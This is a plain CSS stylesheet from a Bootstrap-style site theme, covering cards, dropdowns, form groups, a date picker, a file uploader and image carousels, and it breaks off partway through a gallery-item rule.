.collapse-label > [class^="fi-"],
.collapse-label > [class*=" fi-"] {
  transform: rotate(180deg);
  transition: transform 0.2s ease-in-out;
}
.collapse-label.collapsed > [class^="fi-"],
.collapse-label.collapsed > [class*=" fi-"] {
  transform: none;
}
.collapse-label.collapsed::after {
  content: attr(data-bs-label-collapsed);
}
.alert [class^="fi-"],
.alert [class*=" fi-"] {
  margin-top: 0.175rem;
}
.alert hr {
  color: rgba(0, 0, 0, 0.1);
}
.alert-secondary {
  border-color: #d5d2dc;
  background-color: #f5f4f8;
}
.alert-secondary,
.alert-light {
  color: #454056;
}
.alert-secondary .alert-link,
.alert-light .alert-link {
  color: #1f1b2d;
}
.alert-dark {
  border-color: #1f1b2d;
  background-color: #1f1b2d;
  color: #fff;
}
.alert-dark .alert-link {
  color: #fff;
}
.alert-dismissible .btn-close {
  padding-top: 1.5rem;
}
.card-header-tabs,
.card-header-pills {
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 0;
}
.card-hover {
  transition: border-color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    box-shadow 0.2s ease-in-out !important;
}
.card-hover:hover,
.card-hover.show {
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.card-hover.shadow-sm:hover,
.card-hover.shadow-sm.show {
  box-shadow: 0 0.125rem 0.5rem -0.25rem rgba(31, 27, 45, 0.12),
    0 0.25rem 1rem rgba(31, 27, 45, 0.12) !important;
}
.card-hover[class^="bg-"]:hover,
.card-hover[class*=" bg-"]:hover,
.card-hover[class*=" bg-"].active,
.card-hover[class*=" bg-"].show {
  background-color: #fff !important;
}
.card-active {
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.card-active[class^="bg-"],
.card-active[class*=" bg-"] {
  background-color: #fff !important;
}
.card-img-hover {
  position: relative;
  overflow: hidden;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
}
.card-img-hover .img-overlay {
  opacity: 0 !important;
}
.card-img-hover .content-overlay {
  position: absolute;
  transition: opacity 0.25s ease-in-out;
  opacity: 0;
}
.card-img-hover .position-absolute {
  z-index: 5;
}
.card:hover > .card-img-hover .img-overlay {
  opacity: 0.33 !important;
}
.card:hover > .card-img-hover .img-overlay.opacity-25 {
  opacity: 0.25 !important;
}
.card:hover > .card-img-hover .img-overlay.opacity-50 {
  opacity: 0.5 !important;
}
.card:hover > .card-img-hover .img-overlay.opacity-60 {
  opacity: 0.6 !important;
}
.card:hover > .card-img-hover .img-overlay.opacity-65 {
  opacity: 0.65 !important;
}
.card:hover > .card-img-hover .img-overlay.opacity-70 {
  opacity: 0.7 !important;
}
.card:hover > .card-img-hover .content-overlay {
  opacity: 1;
}
.card-horizontal .card-img-top,
.card-horizontal .card-img-bottom {
  min-height: 12rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (min-width: 500px) {
  .card-horizontal {
    flex-direction: row;
  }
  .card-horizontal .card-body {
    padding: 1.25rem 1.5625rem;
  }
  .card-horizontal .card-img-top,
  .card-horizontal .card-img-bottom {
    max-width: 39%;
    min-width: 39%;
  }
  .card-horizontal .card-img-top {
    border-radius: 0;
    border-top-left-radius: calc(0.75rem - 1px);
    border-bottom-left-radius: calc(0.75rem - 1px);
  }
  .card-horizontal .card-img-top.order-sm-2 {
    border-radius: 0;
    border-top-right-radius: calc(0.75rem - 1px);
    border-bottom-right-radius: calc(0.75rem - 1px);
  }
}
.card-light {
  border-color: rgba(0, 0, 0, 0);
  background-color: rgba(255, 255, 255, 0.04);
  color: #fff;
}
.card-light .card-title {
  color: #fff;
}
.card-light .card-header,
.card-light .card-footer {
  border-color: rgba(255, 255, 255, 0.15);
}
.card-light.bg-transparent.card-hover:hover,
.card-light.bg-transparent.card-active {
  background-color: rgba(255, 255, 255, 0.04) !important;
}
.card-light.card-hover:hover,
.card-light.card-active {
  border-color: rgba(255, 255, 255, 0.15);
}
.card-light.card-hover:hover.border-light,
.card-light.card-active.border-light {
  border-color: rgba(255, 255, 255, 0.4) !important;
}
a.card {
  text-decoration: none;
}
.card[data-bs-toggle="collapse"] {
  transition: border-color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    box-shadow 0.2s ease-in-out;
  cursor: pointer;
}
.card[data-bs-toggle="collapse"] .card-title {
  transition: color 0.25s ease-in-out;
}
.card[data-bs-toggle="collapse"].collapsed .card-title {
  color: #454056;
}
.card[data-bs-toggle="collapse"]:not(.collapsed) {
  background-color: #fff !important;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.card[data-bs-toggle="collapse"]:not(.collapsed) .card-title {
  color: #0E8895;
}
.card > .blockquote {
  margin-top: -3.434rem;
  margin-bottom: 0;
  color: #666276;
  font-size: 1rem;
  font-weight: normal;
}
.card > .blockquote::before {
  display: table;
  margin-bottom: -0.375rem;
  margin-left: auto;
}
.badge.bg-secondary,
.badge.bg-light {
  color: #1f1b2d;
}
.badge.bg-warning {
  color: #fff;
}
.badge.bg-faded-primary {
  color: #0E8895;
}
.badge.bg-faded-accent {
  color: #5d3cf2;
}
.badge.bg-faded-secondary {
  color: #f5f4f8;
}
.badge.bg-faded-success {
  color: #07c98b;
}
.badge.bg-faded-info {
  color: #3c76f2;
}
.badge.bg-faded-warning {
  color: #fdbc31;
}
.badge.bg-faded-danger {
  color: #f23c49;
}
.badge.bg-faded-light {
  color: #fff;
}
.badge.bg-faded-dark {
  color: #1f1b2d;
}
.badge.bg-faded-secondary {
  color: #1f1b2d;
}
.badge.bg-faded-light {
  background-color: rgba(255, 255, 255, 0.1) !important;
}
.list-group-item {
  margin-bottom: 0;
}
.list-group-item + .list-group-item.active {
  border-top-color: rgba(0, 0, 0, 0);
}
.list-group-item-action {
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out;
}
.list-group-item-action:active {
  transition: none;
}
.list-group-item-action.active {
  border-color: rgba(0, 0, 0, 0);
}
.list-group-item-primary,
.list-group-item-primary:hover {
  background-color: rgba(253, 86, 49, 0.1) !important;
}
.list-group-item-accent,
.list-group-item-accent:hover {
  background-color: rgba(93, 60, 242, 0.1) !important;
}
.list-group-item-success,
.list-group-item-success:hover {
  background-color: rgba(7, 201, 139, 0.1) !important;
}
.list-group-item-info,
.list-group-item-info:hover {
  background-color: rgba(60, 118, 242, 0.1) !important;
}
.list-group-item-warning,
.list-group-item-warning:hover {
  background-color: rgba(253, 188, 49, 0.15) !important;
}
.list-group-item-danger,
.list-group-item-danger:hover {
  background-color: rgba(242, 60, 73, 0.1) !important;
}
.list-group-item-dark,
.list-group-item-dark:hover {
  background-color: rgba(31, 27, 45, 0.1) !important;
}
.list-group-item-secondary,
.list-group-item-light {
  color: #666276 !important;
}
.list-group-item-light:hover {
  background-color: #fff !important;
}
.list-group-item-secondary {
  background-color: #f5f4f8 !important;
}
.list-group-item-secondary:hover {
  background-color: #f5f4f8 !important;
}
.list-group-item-dark,
.list-group-item-dark:hover {
  background-color: #1f1b2d !important;
  color: #fff !important;
}
.input-group .position-absolute {
  z-index: 5;
}
.input-group .position-absolute + .form-control,
.input-group .position-absolute + .password-toggle .form-control {
  padding-left: 2.5rem;
}
.input-group .form-check-input {
  margin-top: 0.5rem;
}
.form-group {
  display: flex;
  align-items: center;
  padding: 0.5rem;
  border: 1px solid #efecf3;
  border-radius: 0.5rem;
  background-color: #fff;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.form-group > div:first-child:not(.row),
.form-group > .form-control:first-child,
.form-group > .form-select:first-child {
  margin-left: -0.5rem;
}
.form-group .form-control,
.form-group .form-select {
  border: 0;
  border-radius: 0;
  background-color: rgba(0, 0, 0, 0);
}
.form-group .form-control:focus,
.form-group .form-select:focus {
  box-shadow: none;
}
.form-group .input-group .input-group-text {
  margin-top: 0.125rem;
  padding-right: 0;
  border: 0;
  background: rgba(0, 0, 0, 0);
}
.form-group .input-group .input-group-text + .form-control,
.form-group .input-group .input-group-text + .form-select {
  padding-left: 0.750375rem;
}
.form-group .dropdown-toggle {
  font-weight: normal;
}
.form-group .dropdown-toggle.btn-link {
  padding-right: 1.092rem;
  padding-left: 1.092rem;
  color: #9691a4;
}
.form-group .dropdown-toggle.btn-link:hover,
.form-group .dropdown-toggle.btn-link.show {
  color: #454056;
}
.form-group .dropdown-menu:not(.my-3) {
  margin-top: 0.75rem !important;
  margin-bottom: 0.75rem !important;
}
.form-group .range-slider {
  width: 100%;
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.form-group .range-slider-ui {
  margin-top: 0;
  margin-bottom: 0;
}
.form-group.rounded-pill,
.form-group.rounded-xl-pill,
.form-group.rounded-lg-pill,
.form-group.rounded-md-pill,
.form-group.rounded-sm-pill {
  padding-left: 0.75rem;
}
.form-group-light {
  border-color: rgba(255, 255, 255, 0.15);
  background-color: rgba(255, 255, 255, 0.04);
}
.form-group-light .form-control,
.form-group-light .form-select {
  color: #fff;
}
.form-group-light .form-control:focus,
.form-group-light .form-select:focus {
  background-color: rgba(0, 0, 0, 0);
}
.form-group-light .input-group .input-group-text {
  color: rgba(255, 255, 255, 0.55);
}
.form-group-light .dropdown-toggle.btn-link {
  color: rgba(255, 255, 255, 0.5);
}
.form-group-light .dropdown-toggle.btn-link:hover,
.form-group-light .dropdown-toggle.btn-link.show {
  color: #fff;
}
.form-group-light .range-slider .range-slider-ui {
  background-color: rgba(255, 255, 255, 0.2);
}
.dropdown-toggle::after,
.dropdown-toggle::before {
  display: inline-block;
  font-family: "finder-icons";
  font-size: 0.65em;
  font-weight: normal;
  vertical-align: middle;
}
.dropdown-toggle::after {
  margin-left: 0.5rem;
  content: "";
}
.dropdown-toggle::before {
  margin-right: 0.25rem;
}
.dropdown-toggle:not(.dropdown-toggle-split)::before {
  margin-left: -0.25rem;
}
.dropdown-toggle:not(.dropdown-toggle-split)::after {
  margin-right: -0.25rem;
}
.dropdown .dropdown-toggle::before,
.dropup .dropdown-toggle::before,
.dropend .dropdown-toggle::before {
  display: none;
}
.dropup .dropdown-toggle::after {
  content: "";
}
.dropend .dropdown-toggle::after {
  content: "";
}
.dropstart .dropdown-toggle::before {
  content: "";
}
.dropstart .dropdown-toggle::after {
  display: none;
}
h1 .dropdown-toggle::after,
h2 .dropdown-toggle::after,
h3 .dropdown-toggle::after,
h4 .dropdown-toggle::after,
h5 .dropdown-toggle::after,
.h5 .dropdown-toggle::after,
h6 .dropdown-toggle::after,
.h1 .dropdown-toggle::after,
.h2 .dropdown-toggle::after,
.h3 .dropdown-toggle::after,
.h4 .dropdown-toggle::after,
.h6 .dropdown-toggle::after {
  font-size: 1rem;
}
.dropdown-menu li {
  margin-bottom: 0;
}
.dropdown-menu li:hover > .dropdown-item {
  color: #0E8895;
}
.dropdown-menu .active > .dropdown-item {
  color: #0E8895;
}
.dropdown-menu .active > .dropdown-item,
.dropdown-menu .dropdown-item.active {
  pointer-events: none;
}
.dropdown-menu.dropdown-menu-dark li:hover > .dropdown-item {
  color: #fff;
}
.dropdown-menu.dropdown-menu-dark .active > .dropdown-item {
  color: #fff;
}
.dropdown-menu.w-100 {
  min-width: 100%;
}
.dropdown-item {
  transition: color 0.2s ease-in-out;
}
.dropdown-item > i {
  margin-top: -0.125rem;
  transition: opacity 0.25s ease-in-out;
}
.dropdown-item:hover > i,
.dropdown-item.active > i {
  opacity: 1 !important;
}
.dropdown-header {
  border-bottom: 0;
  font-size: 1rem;
}
.dropdown-divider {
  margin-right: 1rem;
  margin-left: 1rem;
}
.dropdown-menu.show {
  animation: fade-in 0.25s ease-in-out;
}
.dropdown-toggle-split::after {
  margin-left: -0.0625rem !important;
}
@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes slide-up {
  from {
    transform: translateY(0.5rem);
    opacity: 0;
  }
  to {
    transform: translateY(0);
    opacity: 1;
  }
}
.page-item {
  margin: 0 0.25rem;
}
.page-item.active > .page-link {
  font-weight: bold;
  border-radius: 50%;
  cursor: default;
}
.page-link > i {
  display: inline-block;
  margin-top: -0.125rem;
  vertical-align: middle;
  font-size: 0.7em;
}
.page-link.page-link-static:hover {
  color: #454056;
}
.pagination-light .page-item.active .page-link {
  background-color: #fff;
  color: #0E8895;
  border-color: rgba(0, 0, 0, 0);
}
.pagination-light .page-item.disabled .page-link {
  background-color: rgba(0, 0, 0, 0);
  color: rgba(255, 255, 255, 0.3);
  border-color: rgba(0, 0, 0, 0);
}
.pagination-light .page-link {
  background-color: rgba(0, 0, 0, 0);
  color: rgba(255, 255, 255, 0.7);
  border-color: rgba(0, 0, 0, 0);
}
.pagination-light .page-link:focus {
  box-shadow: none;
}
.pagination-light .page-link:hover {
  background-color: rgba(0, 0, 0, 0);
  color: #fff;
  border-color: rgba(0, 0, 0, 0);
}
.pagination-light .page-link.page-link-static:hover {
  color: rgba(255, 255, 255, 0.7);
}
.breadcrumb-item + .breadcrumb-item::before {
  margin-top: 0.25rem;
  font-family: "finder-icons";
  font-size: 0.7em;
}
.breadcrumb-item > a {
  color: #9691a4;
  text-decoration: none;
}
.breadcrumb-item > a:hover {
  color: #454056;
}
.breadcrumb-light .breadcrumb-item > a {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb-light .breadcrumb-item > a:hover {
  color: rgba(255, 255, 255, 0.75);
}
.breadcrumb-light .breadcrumb-item.active {
  color: #fff;
}
.breadcrumb-light .breadcrumb-item + .breadcrumb-item::before {
  color: rgba(255, 255, 255, 0.5);
}
.progress.progress-light {
  background-color: rgba(255, 255, 255, 0.15);
}
.btn-close {
  transition: opacity 0.25s ease-in-out;
}
.modal-header .btn-close {
  margin: -0.25rem -0.28125rem -0.25rem auto;
}
.img-overlay,
.img-gradient-overlay {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.25s ease-in-out;
  background-color: #1f1b2d;
  opacity: 0.5;
  z-index: 1;
}
.img-gradient-overlay {
  background: rgba(31, 27, 45, 0.5);
  background: linear-gradient(
    180deg,
    rgba(31, 27, 45, 0) 0%,
    rgba(31, 27, 45, 0.1) 26.56%,
    rgba(31, 27, 45, 0.28) 42.71%,
    rgba(31, 27, 45, 0.48) 56.77%,
    rgba(31, 27, 45, 0.68) 72.4%,
    rgba(31, 27, 45, 0.85) 86.98%,
    rgba(31, 27, 45, 0.94) 100%
  );
  opacity: 1;
}
.content-overlay {
  position: relative;
  z-index: 5;
}
.date-picker[readonly] {
  background-color: #fff;
}
.date-picker[readonly].form-control-light {
  background-color: rgba(255, 255, 255, 0.04);
}
.flatpickr-calendar {
  width: 325px;
  padding: 0 0.5rem;
  border-radius: 0.75rem;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  border: 0;
}
.flatpickr-innerContainer {
  padding-bottom: 1.125rem;
}
.flatpickr-months {
  padding: 0.75rem 0;
}
.flatpickr-months svg {
  vertical-align: top;
}
.flatpickr-months .flatpickr-prev-month,
.flatpickr-months .flatpickr-next-month {
  top: 0.75rem;
}
.flatpickr-months .flatpickr-prev-month:hover svg,
.flatpickr-months .flatpickr-next-month:hover svg {
  fill: #0E8895;
}
.flatpickr-current-month .flatpickr-monthDropdown-months {
  padding: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.numInputWrapper:hover,
.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background-color: #f6f5f8;
}
.flatpickr-day {
  height: 38px;
  border-radius: 0;
  border-radius: 0.5rem;
  line-height: 37px;
}
.flatpickr-day:hover:not(.flatpickr-disabled):not(.today):not(.selected) {
  border-color: #f6f5f8;
  background-color: #f6f5f8;
}
.flatpickr-day.today {
  border-color: rgba(253, 86, 49, 0.5) !important;
  color: #0E8895 !important;
}
.flatpickr-day.today.selected {
  color: #fff !important;
}
.flatpickr-day.today:hover {
  background-color: rgba(0, 0, 0, 0);
}
.flatpickr-day.selected {
  border-color: #0E8895 !important;
  background-color: #0E8895 !important;
}
.flatpickr-day.flatpickr-disabled {
  color: #c5c1cf !important;
}
.flatpickr-day.nextMonthDay {
  color: #aea9ba;
}
.flatpickr-day.inRange {
  border-color: #f6f5f8 !important;
  background-color: #f6f5f8 !important;
  box-shadow: -5px 0 0 #f6f5f8, 5px 0 0 #f6f5f8;
}
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.endRange.seleced,
.flatpickr-day.endRange:hover {
  border-color: #0E8895 !important;
  background-color: #0E8895 !important;
}
.flatpickr-day.selected.endRange,
.flatpickr-day.startRange.endRange,
.flatpickr-day.endRange.endRange {
  border-radius: 0;
  border-radius: 0 0.5rem 0.5rem 0;
}
.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
  border-radius: 0;
  border-radius: 0.5rem 0 0 0.5rem;
}
.flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n + 1)),
.flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n + 1)),
.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n + 1)) {
  box-shadow: -10px 0 0 #0E8895;
}
.flatpickr-time {
  margin-bottom: 0.5rem;
}
.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
  background-color: #f6f5f8;
}
.flatpickr-time input.flatpickr-hour {
  font-weight: 700;
}
.file-uploader {
  margin-bottom: 0;
  border: 1px dashed #d5d2dc;
  border-radius: 0.75rem;
  font-family: "Noto Sans", sans-serif;
  cursor: pointer;
}
.filepond--root .filepond--drop-label {
  min-height: 10rem;
}
.filepond--root .filepond--drop-label > label {
  cursor: pointer;
}
.filepond--panel,
.filepond--panel-root {
  background-color: rgba(0, 0, 0, 0) !important;
}
.filepond--image-preview {
  background-color: #1f1b2d !important;
}
.filepond--credits {
  display: none;
}
@media (min-width: 500px) {
  .file-uploader-grid .filepond--item {
    width: calc(50% - 0.5em);
  }
}
[data-filepond-item-state*="error"] .filepond--item-panel,
[data-filepond-item-state*="invalid"] .filepond--item-panel {
  background-color: #f23c49;
}
[data-filepond-item-state="processing-complete"] .filepond--item-panel {
  background-color: #07c98b;
}
.tns-carousel-wrapper {
  position: relative;
}
.tns-carousel-wrapper .tns-carousel-inner {
  position: relative;
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  opacity: 0;
}
.tns-carousel-wrapper .tns-carousel-inner:active {
  cursor: -webkit-grab;
  cursor: grab;
}
.tns-carousel-wrapper .tns-carousel-inner.tns-slider {
  display: block;
  opacity: 1;
}
.tns-carousel-wrapper .tns-carousel-inner > * {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.tns-carousel-wrapper .tns-carousel-inner.tns-horizontal:not(.tns-gallery) {
  display: flex;
}
.tns-carousel-wrapper .tns-carousel-inner.position-absolute {
  z-index: 0;
}
.card-img-top .tns-horizontal {
  align-items: flex-start;
}
@supports (-ms-ime-align: auto) {
  .tns-carousel-wrapper .tns-carousel-inner.tns-horizontal:not(.tns-gallery) {
    display: block;
  }
}
.tns-carousel-wrapper .tns-controls:focus {
  outline: none;
}
.tns-carousel-wrapper [data-controls] {
  position: absolute;
  top: 50%;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  transition: all 0.3s ease-in-out;
  border-radius: 50%;
  background-color: #fff;
  color: #454056;
  font-size: 0.75rem;
  line-height: 2.25rem -0.25rem;
  text-align: center;
  border: 0;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  z-index: 10;
}
.tns-carousel-wrapper [data-controls]:hover {
  color: #0E8895;
  box-shadow: 0 0.125rem 0.5rem -0.25rem rgba(31, 27, 45, 0.12),
    0 0.25rem 1rem rgba(31, 27, 45, 0.12);
}
.tns-carousel-wrapper [data-controls][disabled] {
  opacity: 0 !important;
  visibility: hidden;
}
.tns-carousel-wrapper.tns-carousel-light [data-controls] {
  background-color: rgba(255, 255, 255, 0.04);
  color: #fff;
  box-shadow: none;
}
.tns-carousel-wrapper.tns-carousel-light [data-controls]:hover {
  background-color: #fff;
  color: #0E8895;
}
.tns-carousel-wrapper [data-controls="prev"] {
  left: 1rem;
}
.tns-carousel-wrapper [data-controls="prev"] > i:not(.fi-chevron-up) {
  margin-right: 0.0625rem;
}
.tns-carousel-wrapper [data-controls="prev"] > i.fi-chevron-up {
  margin-bottom: 0.125rem;
}
.tns-carousel-wrapper [data-controls="next"] {
  right: 1rem;
}
.tns-carousel-wrapper [data-controls="next"] > i:not(.fi-chevron-down) {
  margin-left: 0.0625rem;
}
.tns-carousel-wrapper:not(.tns-controls-static):not([class^="tns-controls-outside"]):not([class*=" tns-controls-outside"])
  [data-controls] {
  opacity: 0;
}
.tns-carousel-wrapper:not(.tns-controls-static):not([class^="tns-controls-outside"]):not([class*=" tns-controls-outside"])
  [data-controls="prev"] {
  transform: translateX(1rem);
}
.tns-carousel-wrapper:not(.tns-controls-static):not([class^="tns-controls-outside"]):not([class*=" tns-controls-outside"])
  [data-controls="next"] {
  transform: translateX(-1rem);
}
.tns-carousel-wrapper:not(.tns-controls-static):not([class^="tns-controls-outside"]):not([class*=" tns-controls-outside"]):hover
  [data-controls] {
  transform: none;
  opacity: 1;
}
.tns-carousel-wrapper.tns-nav-outside [data-controls] {
  margin-top: -2.9rem;
}
.tns-carousel-controls {
  display: flex;
}
.tns-carousel-controls button {
  display: none;
}
.tns-carousel-controls:focus {
  outline: none;
}
.tns-carousel-controls [data-controls] {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  transition: all 0.3s ease-in-out;
  border-radius: 50%;
  background-color: #fff;
  color: #454056;
  font-size: 0.75rem;
  line-height: 2.25rem -0.25rem;
  text-align: center;
  z-index: 10;
  border: 0;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.tns-carousel-controls [data-controls]:hover {
  color: #0E8895;
  box-shadow: 0 0.125rem 0.5rem -0.25rem rgba(31, 27, 45, 0.12),
    0 0.25rem 1rem rgba(31, 27, 45, 0.12);
}
.tns-carousel-controls [data-controls][disabled] {
  opacity: 0 !important;
  visibility: hidden;
}
.tns-carousel-controls [data-controls="prev"] > i:not(.fi-chevron-up) {
  margin-right: 0.0625rem;
}
.tns-carousel-controls [data-controls="prev"] > i.fi-chevron-up {
  margin-bottom: 0.125rem;
}
.tns-carousel-controls [data-controls="next"] > i:not(.fi-chevron-down) {
  margin-left: 0.0625rem;
}
.tns-carousel-controls.tns-carousel-light [data-controls] {
  background-color: rgba(255, 255, 255, 0.04);
  color: #fff;
  box-shadow: none;
}
.tns-carousel-controls.tns-carousel-light [data-controls]:hover {
  background-color: #fff;
  color: #0E8895;
}
.tns-carousel-wrapper:not(.tns-nav-outside) .tns-nav {
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 1rem;
  text-align: center;
}
.tns-carousel-wrapper [data-nav] {
  display: inline-block;
  width: 1rem;
  height: 0.375rem;
  margin: 0 0.3rem;
  padding: 0;
  transition: width 0.2s ease-in-out, background-color 0.2s ease-in-out;
  border: 0;
  border-radius: 50rem;
  background-color: rgba(255, 255, 255, 0.4);
}
.tns-carousel-wrapper [data-nav]:focus {
  outline: none;
}
.tns-carousel-wrapper [data-nav].tns-nav-active {
  width: 2rem;
  background-color: #fff;
}
.tns-carousel-wrapper.tns-nav-outside .tns-nav {
  padding-top: 1.25rem;
  padding-bottom: 1rem;
  text-align: center;
}
.tns-carousel-wrapper.tns-nav-outside:not(.tns-carousel-light) [data-nav] {
  background-color: rgba(102, 98, 118, 0.4);
}
.tns-carousel-wrapper.tns-nav-outside:not(.tns-carousel-light)
  [data-nav].tns-nav-active {
  background-color: #666276;
}
.tns-carousel-wrapper.tns-nav-outside-flush .tns-nav {
  padding: 0;
}
.tns-controls-outside-sm .tns-controls {
  display: none;
}
@media (min-width: 500px) {
  .tns-controls-outside-sm .tns-controls {
    display: block;
  }
  .tns-controls-outside-sm [data-controls="prev"] {
    left: -3rem;
  }
  .tns-controls-outside-sm [data-controls="next"] {
    right: -3rem;
  }
}
.tns-controls-outside-md .tns-controls {
  display: none;
}
@media (min-width: 768px) {
  .tns-controls-outside-md .tns-controls {
    display: block;
  }
  .tns-controls-outside-md [data-controls="prev"] {
    left: -3rem;
  }
  .tns-controls-outside-md [data-controls="next"] {
    right: -3rem;
  }
}
.tns-controls-outside-lg .tns-controls {
  display: none;
}
@media (min-width: 992px) {
  .tns-controls-outside-lg .tns-controls {
    display: block;
  }
  .tns-controls-outside-lg [data-controls="prev"] {
    left: -3rem;
  }
  .tns-controls-outside-lg [data-controls="next"] {
    right: -3rem;
  }
}
.tns-controls-outside-xl .tns-controls {
  display: none;
}
@media (min-width: 1200px) {
  .tns-controls-outside-xl .tns-controls {
    display: block;
  }
  .tns-controls-outside-xl [data-controls="prev"] {
    left: -3rem;
  }
  .tns-controls-outside-xl [data-controls="next"] {
    right: -3rem;
  }
}
.tns-controls-outside-xxl .tns-controls {
  display: none;
}
@media (min-width: 1400px) {
  .tns-controls-outside-xxl .tns-controls {
    display: block;
  }
  .tns-controls-outside-xxl [data-controls="prev"] {
    left: -3rem;
  }
  .tns-controls-outside-xxl [data-controls="next"] {
    right: -3rem;
  }
}
.tns-controls-outside .tns-controls {
  display: none;
}
.tns-controls-outside .tns-controls {
  display: block;
}
.tns-controls-outside [data-controls="prev"] {
  left: -3rem;
}
.tns-controls-outside [data-controls="next"] {
  right: -3rem;
}
.tns-slides-count {
  position: absolute;
  display: flex;
  align-items: center;
  right: 1.5rem;
  bottom: 1.25rem;
  z-index: 10;
}
.tns-thumbnails {
  display: flex;
  flex-wrap: wrap;
  margin-right: -0.4375rem;
  margin-left: -0.4375rem;
  padding: 0.4375rem 0;
  list-style: none;
}
.tns-thumbnails:focus {
  outline: none;
}
.tns-thumbnail {
  display: block;
  width: 20%;
  margin: 0;
  padding: 0.4375rem;
  cursor: pointer;
}
.tns-thumbnail:focus {
  outline: none;
}
.tns-thumbnail > img {
  display: block;
  width: 100%;
  transition: opacity 0.2s ease-in-out, border-color 0.2s ease-in-out;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 0.5rem;
  opacity: 0.6;
}
.tns-thumbnail:hover > img {
  opacity: 1;
}
.tns-thumbnail.tns-nav-active {
  pointer-events: none;
  cursor: default;
}
.tns-thumbnail.tns-nav-active > img {
  border-color: #0E8895;
  opacity: 1;
}
@media (max-width: 499.98px) {
  .tns-thumbnails {
    margin-right: -0.291375rem;
    margin-left: -0.291375rem;
    padding: 0.291375rem 0;
  }
  .tns-thumbnail {
    width: 33.33%;
    padding: 0.291375rem;
  }
}
.card > .card-img-hover .tns-nav {
  display: none;
}
.card > .card-img-hover [data-controls] {
  transform: none !important;
  background: none;
  color: #fff;
  font-size: 1.03125rem;
  box-shadow: none;
}
.card > .card-img-hover [data-controls="prev"] {
  left: 0.25rem;
}
.card > .card-img-hover [data-controls="next"] {
  right: 0.25rem;
}
.card:hover > .card-img-hover [data-controls] {
  opacity: 1 !important;
}
.tns-center .tns-inner {
  margin-right: -1rem !important;
}
@media (min-width: 768px) {
  .tns-center .tns-inner {
    margin: 0 15% 0 16.5% !important;
  }
  .tns-center .tns-item {
    transition: opacity 0.15s ease-in-out;
    opacity: 0.6;
  }
  .tns-center .tns-item.tns-slide-active.active:not(.tns-slide-cloned) {
    opacity: 1;
  }
}
.tns-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.tns-item .from-top,
.tns-item .from-bottom,
.tns-item .from-start,
.tns-item .from-end,
.tns-item .scale-up,
.tns-item .scale-down {
  transition: all 0.45s 0.3s ease-in-out;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.tns-item .from-top {
  transform: translateY(-45px);
}
.tns-item .from-bottom {
  transform: translateY(45px);
}
.tns-item .from-start {
  transform: translateX(-45px);
}
.tns-item .from-end {
  transform: translateX(45px);
}
.tns-item .scale-up {
  transform: scale(0.8);
}
.tns-item .scale-down {
  transform: scale(1.2);
}
.tns-item .delay-1 {
  transition-delay: 0.5s;
}
.tns-item .delay-2 {
  transition-delay: 0.7s;
}
.tns-item .delay-3 {
  transition-delay: 0.9s;
}
.tns-item .delay-4 {
  transition-delay: 1.1s;
}
.tns-item.tns-slide-active .from-top,
.tns-item.tns-slide-active .from-bottom {
  transform: translateY(0);
  opacity: 1;
}
.tns-item.tns-slide-active .from-start,
.tns-item.tns-slide-active .from-end {
  transform: translateX(0);
  opacity: 1;
}
.tns-item.tns-slide-active .scale-up,
.tns-item.tns-slide-active .scale-down {
  transform: scale(1);
  opacity: 1;
}
.gallery-item {
  display: block;
  position: relative;
  text-decoration: none !important;
  overflow: hidden;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
}
.gallery-item > img {
  display: block;
  width: 100%;
}
.gallery-item::before {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease-in-out;
  background-color: rgba(31, 27, 45, 0.5);
  content: "";
  opacity: 0;
  z-index: 1;
}
.gallery-item::after {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.875rem;
  height: 2.875rem;
